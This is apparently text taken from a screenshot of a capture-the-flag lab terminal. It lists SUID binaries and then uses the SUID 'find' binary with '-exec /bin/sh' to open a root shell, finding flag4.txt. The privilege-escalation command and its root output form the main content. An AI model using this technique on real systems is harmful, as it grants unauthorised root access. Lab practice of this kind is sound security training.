 ark@arkangels: ~
ark@arkangels: ~/Documents/CTF/Vulnh... × ark@arkangels: ~ ×
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
$ find / -exec '/bin/sh' -i \;
find / -exec '/bin/sh' -i \;
# whoami
whoami
root
# ls
ls
flag4.txt
# cd ../..
cd ../..
# ls
ls
bin   home            lib64       opt   sbin     tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  selinux  usr
dev   initrd.img.old  media       root  srv      var